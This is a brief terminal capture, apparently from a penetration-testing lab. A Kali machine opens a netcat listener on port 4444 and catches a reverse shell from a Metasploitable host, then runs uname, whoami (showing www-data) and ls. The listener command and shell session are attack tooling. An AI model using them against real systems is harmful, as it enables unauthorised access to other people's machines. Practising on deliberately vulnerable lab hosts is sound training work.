 ┌──(root㉿KALI2025)-[/home/jotham]
└─# nc -v -l -p 4444
listening on [any] 4444 ...
10.0.2.3: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.3] 59103
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i68
6 GNU/Linux
whoami
www-data
ls
help
index.php
source